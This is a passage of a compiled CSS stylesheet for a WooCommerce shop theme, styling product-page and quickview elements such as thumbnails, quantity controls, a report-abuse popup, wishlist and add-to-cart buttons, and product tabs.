  .single-product .thumbnails .img-thumbnail:hover img, .quickview-container .thumbnails .img-thumbnail:hover img {
    opacity: 1;
    filter: alpha(opacity=100); }
  .single-product .thumbnails .img-thumbnail:hover:before, .quickview-container .thumbnails .img-thumbnail:hover:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #4ad30a;
    opacity: 0.35;
    filter: alpha(opacity=35);
    z-index: 1; }
  .single-product .thumbnails .carousel-control, .quickview-container .thumbnails .carousel-control {
    width: 42px;
    height: 42px;
    border: 1px solid #ddd;
    background: #fff;
    top: 50%;
    margin-top: -21px;
    cursor: pointer; }
  .single-product .thumbnails .carousel-control.disabled, .quickview-container .thumbnails .carousel-control.disabled {
    display: none; }

.single-product .bwp-single-image .onsale, .quickview-container .bwp-single-image .onsale {
  right: 25px; }
  .rtl .single-product .bwp-single-image .onsale, .rtl .quickview-container .bwp-single-image .onsale {
    left: 25px;
    right: auto; }
  .single-product .bwp-single-image .hot, .quickview-container .bwp-single-image .hot {
    left: 25px; }
  .rtl .single-product .bwp-single-image .hot, .rtl .quickview-container .bwp-single-image .hot {
    right: 25px;
    left: auto; }

@media (max-width: 991px) {
      .single-product .bwp-single-info, .quickview-container .bwp-single-info {
        margin-top: 50px; } }
  .single-product .bwp-single-info .quantity-text, .quickview-container .bwp-single-info .quantity-text {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    font-family: "Montserrat", sans-serif;
    margin-bottom: 10px; }
  .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
    margin: 0;
    border: 1px solid rgba(168, 168, 168, 0.25) !important;
    height: 42px;
    display: table-cell;
    float: left;
    margin-right: 20px; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    float: right; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .single-product .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .single-product .bwp-single-info .quantity input, .quickview-container .bwp-single-info .quantity input {
    width: 30px;
    text-align: center;
    line-height: 40px;
    height: 40px;
    border: 0 !important;
    font-size: 18px;
    background: #f5f5f5; }
  .single-product .bwp-single-info .quantity input.input-text, .quickview-container .bwp-single-info .quantity input.input-text {
    font-weight: 400;
    width: 100px;
    font-size: 20px;
    color: #a8a8a8;
    background: #fff;
    text-align: left;
    padding-left: 47px; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    text-align: right; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    padding-right: 47px;
    padding-left: inherit; }
  .single-product .bwp-single-info .quantity button, .quickview-container .bwp-single-info .quantity button {
    outline-color: transparent;
    color: #666;
    font-size: 18px; }
  .single-product .bwp-single-info .quantity button:hover, .quickview-container .bwp-single-info .quantity button:hover, .single-product .bwp-single-info .quantity button:focus, .quickview-container .bwp-single-info .quantity button:focus {
    border: none;
    color: #4ad30a; }
  .single-product .bwp-single-info .quantity button.plus, .quickview-container .bwp-single-info .quantity button.plus {
    position: absolute;
    top: 6px;
    right: 10px;
    background: transparent;
    line-height: 30px;
    border: none;
    width: 20px;
    height: 20px; }
  .rtl .single-product .bwp-single-info .quantity button.plus, .rtl .quickview-container .bwp-single-info .quantity button.plus {
    left: 10px;
    right: auto; }
  .single-product .bwp-single-info .quantity button.minus, .quickview-container .bwp-single-info .quantity button.minus {
    position: absolute;
    left: 10px;
    top: 11px;
    border: none;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: transparent; }
  .rtl .single-product .bwp-single-info .quantity button.minus, .rtl .quickview-container .bwp-single-info .quantity button.minus {
    right: 10px;
    left: auto; }
  .single-product .bwp-single-info .product_meta, .quickview-container .bwp-single-info .product_meta {
    margin-top: -5px;
    display: inline-block;
    width: 100%; }
  .single-product .bwp-single-info .product_meta #report_abuse, .quickview-container .bwp-single-info .product_meta #report_abuse {
    margin-bottom: 16px;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    color: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form, .quickview-container .bwp-single-info .product_meta #report_abuse_form {
    border: 0;
    padding: 20px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form.simplePopup, .quickview-container .bwp-single-info .product_meta #report_abuse_form.simplePopup {
    -webkit-box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75); }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose {
    color: #fff;
    background: red;
    width: 20px;
    height: 20px;
    line-height: 20.5px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title, .quickview-container .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title {
    margin-bottom: 20px;
    font-size: 18px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table {
    border: 0; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td {
    border: 0;
    padding: 0;
    padding-bottom: 20px !important; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"], .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"] {
      background: #4ad30a;
      padding: 5px 15px;
      color: #fff;
      border: 0;
      margin-top: 10px; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover {
      background: #39a208; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder {
      font-size: 14px; }
  .single-product .bwp-single-info .product_meta .sku_wrapper, .quickview-container .bwp-single-info .product_meta .sku_wrapper, .single-product .bwp-single-info .product_meta .posted_in, .quickview-container .bwp-single-info .product_meta .posted_in, .single-product .bwp-single-info .product_meta .tagged_as, .quickview-container .bwp-single-info .product_meta .tagged_as {
    display: block;
    margin-bottom: 16px;
    width: 100%;
    color: #666;
    font-weight: 500; }
  .single-product .bwp-single-info .product_meta .sku_wrapper label, .quickview-container .bwp-single-info .product_meta .sku_wrapper label, .single-product .bwp-single-info .product_meta .posted_in label, .quickview-container .bwp-single-info .product_meta .posted_in label, .single-product .bwp-single-info .product_meta .tagged_as label, .quickview-container .bwp-single-info .product_meta .tagged_as label {
    font-weight: 500;
    color: #000;
    margin: 0; }
  .single-product .bwp-single-info .product_meta .sku_wrapper span, .quickview-container .bwp-single-info .product_meta .sku_wrapper span, .single-product .bwp-single-info .product_meta .posted_in span, .quickview-container .bwp-single-info .product_meta .posted_in span, .single-product .bwp-single-info .product_meta .tagged_as span, .quickview-container .bwp-single-info .product_meta .tagged_as span {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a, .quickview-container .bwp-single-info .product_meta .sku_wrapper a, .single-product .bwp-single-info .product_meta .posted_in a, .quickview-container .bwp-single-info .product_meta .posted_in a, .single-product .bwp-single-info .product_meta .tagged_as a, .quickview-container .bwp-single-info .product_meta .tagged_as a {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a:hover, .quickview-container .bwp-single-info .product_meta .sku_wrapper a:hover, .single-product .bwp-single-info .product_meta .posted_in a:hover, .quickview-container .bwp-single-info .product_meta .posted_in a:hover, .single-product .bwp-single-info .product_meta .tagged_as a:hover, .quickview-container .bwp-single-info .product_meta .tagged_as a:hover {
    color: #4ad30a; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail {
    padding: 0 5px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list {
    margin: 0 -10px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide {
    padding: 0 10px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .image-thumbnail-list .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list .slick-arrow {
    opacity: 0; }
  .single-product .bwp-single-info .image-thumbnail-list:hover .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list:hover .slick-arrow {
    opacity: 1; }
  .single-product .bwp-single-info .woocommerce-product-rating, .quickview-container .bwp-single-info .woocommerce-product-rating {
    padding-top: 5px;
    padding-bottom: 12px;
    clear: both; }
  .single-product .bwp-single-info .star-rating, .quickview-container .bwp-single-info .star-rating {
    display: inline-block;
    margin-right: 10px;
    width: 105px;
    font-size: 20px; }
  .rtl .single-product .bwp-single-info .star-rating, .rtl .quickview-container .bwp-single-info .star-rating {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .bwp-single-info .woocommerce-review-link, .quickview-container .bwp-single-info .woocommerce-review-link {
    position: relative;
    top: -6px;
    color: #666;
    font-weight: 300; }
  .single-product .bwp-single-info .description, .quickview-container .bwp-single-info .description {
    margin-bottom: 13px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .description > p:last-child, .quickview-container .bwp-single-info .description > p:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul, .quickview-container .bwp-single-info .description ul {
    margin-bottom: 15px;
    padding: 0;
    list-style: none; }
  .single-product .bwp-single-info .description ul li, .quickview-container .bwp-single-info .description ul li {
    margin-bottom: 5px;
    position: relative;
    padding-left: 22px; }
  .rtl .single-product .bwp-single-info .description ul li, .rtl .quickview-container .bwp-single-info .description ul li {
    padding-right: 22px;
    padding-left: inherit; }
  .single-product .bwp-single-info .description ul li:last-child, .quickview-container .bwp-single-info .description ul li:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul li:before, .quickview-container .bwp-single-info .description ul li:before {
    content: "\f00c";
    position: absolute;
    left: 0;
    font-family: FontAwesome;
    color: #4ad30a; }
  .rtl .single-product .bwp-single-info .description ul li:before, .rtl .quickview-container .bwp-single-info .description ul li:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .stock.in-stock, .quickview-container .bwp-single-info .stock.in-stock, .single-product .bwp-single-info .stock.out-of-stock, .quickview-container .bwp-single-info .stock.out-of-stock {
    display: none; }
  .single-product .bwp-single-info .product-stock, .quickview-container .bwp-single-info .product-stock {
    margin-top: 2px;
    margin-bottom: 15px; }
  .single-product .bwp-single-info .product-stock i, .quickview-container .bwp-single-info .product-stock i {
    color: #45ab67;
    padding: 0 10px;
    font-size: 20px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px); }
  .single-product .bwp-single-info .product-stock .stock, .quickview-container .bwp-single-info .product-stock .stock {
    color: #45ab67; }
  .single-product .bwp-single-info .prices, .quickview-container .bwp-single-info .prices {
    margin-top: 0;
    margin-bottom: 15px;
    width: 50%;
    display: inline-block; }
  .single-product .bwp-single-info .prices .price, .quickview-container .bwp-single-info .prices .price {
    margin: 0; }
  .single-product .bwp-single-info .prices .price del, .quickview-container .bwp-single-info .prices .price del {
    font-size: 18px;
    letter-spacing: 0; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .button_single, .quickview-container .bwp-single-info .button_single {
        display: inline-flex; } }
  .single-product .bwp-single-info .cart, .quickview-container .bwp-single-info .cart {
    padding: 0; }
  .single-product .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    color: #666;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    margin-right: 20px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #666; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    color: #666;
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    right: 0px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 7px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 7px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px;
    line-height: 42px;
    color: #666;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce, .quickview-container .bwp-single-info .woocommerce {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    position: relative;
    cursor: pointer;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .woocommerce, .rtl .quickview-container .bwp-single-info .woocommerce {
    float: right; }
  .single-product .bwp-single-info .woocommerce a, .quickview-container .bwp-single-info .woocommerce a {
    color: #666; }
  .single-product .bwp-single-info .woocommerce a:before, .quickview-container .bwp-single-info .woocommerce a:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 20px;
    left: 0;
    color: #666;
    width: 42px; }
  .rtl .single-product .bwp-single-info .woocommerce a:before, .rtl .quickview-container .bwp-single-info .woocommerce a:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .woocommerce:hover, .quickview-container .bwp-single-info .woocommerce:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .woocommerce:hover a, .quickview-container .bwp-single-info .woocommerce:hover a {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce:hover a:before, .quickview-container .bwp-single-info .woocommerce:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 42px;
    position: relative;
    overflow: hidden;
    background: #4ad30a;
    color: #fff;
    text-align: center;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    float: left;
    margin-right: 20px;
    padding: 0 25px;
    font-family: 'Montserrat', sans-serif; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    float: right; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .single_add_to_cart_button.button:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:before, .single-product .bwp-single-info .single_add_to_cart_button.button:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .single-product .bwp-single-info .single_add_to_cart_button.button:hover:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:before, .single-product .bwp-single-info .single_add_to_cart_button.button:hover:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .single-product .bwp-single-info .cart a.single_add_to_cart_button.button, .quickview-container .bwp-single-info .cart a.single_add_to_cart_button.button {
    display: inline-block;
    line-height: 38px; }
  .single-product .bwp-single-info .social-icon, .quickview-container .bwp-single-info .social-icon {
    width: 100%;
    display: flex;
    align-items: center; }
  .single-product .bwp-single-info .social-icon .social-title, .quickview-container .bwp-single-info .social-icon .social-title {
    color: #000;
    font-weight: 500;
    display: inline-block;
    position: relative; }
  .single-product .bwp-single-info .social-icon .social-share, .quickview-container .bwp-single-info .social-icon .social-share {
    display: inline-block;
    margin-left: 10px; }
  .rtl .single-product .bwp-single-info .social-icon .social-share, .rtl .quickview-container .bwp-single-info .social-icon .social-share {
    margin-right: 10px;
    margin-left: inherit; }
  .single-product .bwp-single-info .social-icon .social-share a, .quickview-container .bwp-single-info .social-icon .social-share a {
    display: inline-block; }
  .single-product .bwp-single-info .social-icon .social-share a i, .quickview-container .bwp-single-info .social-icon .social-share a i {
    font-size: 14px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8 !important; }
  .single-product .bwp-single-info .social-icon .social-share a i:hover, .quickview-container .bwp-single-info .social-icon .social-share a i:hover {
    border-color: #4ad30a; }
  .single-product .bwp-single-info .social-icon .social-share a:last-child i, .quickview-container .bwp-single-info .social-icon .social-share a:last-child i {
    margin-right: 0; }
  .single-product .bwp-single-info .social-icon .social-share a:hover i, .quickview-container .bwp-single-info .social-icon .social-share a:hover i {
    color: #4ad30a !important; }

.single-product .entry-summary .price, .quickview-container .entry-summary .price {
  color: #4ad30a;
  font-size: 25px;
  display: inline-block;
  vertical-align: middle;
  line-height: 100%;
  width: 100%;
  margin-bottom: 18px; }
  .single-product .entry-summary .price del, .quickview-container .entry-summary .price del {
    font-size: 20px; }

.single-product .woocommerce-tabs ul.tabs, .quickview-container .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap; }
  .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
    border: none;
    border-bottom: 0;
    background: transparent;
    box-shadow: none;
    background: #f5f5f5;
    padding: 10px 25px;
    margin: 0;
    position: relative; }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before, .single-product .woocommerce-tabs ul.tabs li:after, .quickview-container .woocommerce-tabs ul.tabs li:after {
    display: none; }
  @media (max-width: 767px) {
        .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
          padding: 10px 15px; } }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before {
    top: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    left: 50%;
    width: 0;
    height: 2px;
    background: #4ad30a;
    content: "";
    display: inline-block;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: 0;
    opacity: 0;
    visibility: hidden; }
  .single-product .woocommerce-tabs ul.tabs li a, .quickview-container .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    position: relative;
    padding: 0;
    font-weight: 500;
    text-transform: uppercase; }
  .single-product .woocommerce-tabs ul.tabs li.active, .quickview-container .woocommerce-tabs ul.tabs li.active, .single-product .woocommerce-tabs ul.tabs li:hover, .quickview-container .woocommerce-tabs ul.tabs li:hover {
    background: #fff; }
  .single-product .woocommerce-tabs ul.tabs li.active:before, .quickview-container .woocommerce-tabs ul.tabs li.active:before, .single-product .woocommerce-tabs ul.tabs li:hover:before, .quickview-container .woocommerce-tabs ul.tabs li:hover:before {
    left: 0;
    opacity: 1;
    visibility: visible;
    width: 100%; }
  .single-product .woocommerce-tabs .panel, .quickview-container .woocommerce-tabs .panel {
    background: transparent;
    text-align: left;
    line-height: 2em; }
  .rtl .single-product .woocommerce-tabs .panel, .rtl .quickview-container .woocommerce-tabs .panel {
    text-align: right; }
  .single-product .woocommerce-tabs .panel ul, .quickview-container .woocommerce-tabs .panel ul {
    padding: 0;
    list-style: none; }
  .single-product .woocommerce-tabs .panel ul li, .quickview-container .woocommerce-tabs .panel ul li {
    margin-bottom: 5px; }
  .single-product .woocommerce-tabs .panel ul li:last-child, .quickview-container .woocommerce-tabs .panel ul li:last-child {
    margin-bottom: 0; }
  .single-product .woocommerce-tabs .panel ul li:before, .quickview-container .woocommerce-tabs .panel ul li:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #4ad30a;
    float: left;
    margin-right: 10px; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    float: right; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description, .quickview-container .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
    padding: 50px; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix {
    display: flex; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    order: 2;
    display: inline-block;
    vertical-align: bottom;
    padding-top: 8px;
    margin-left: 15px; }
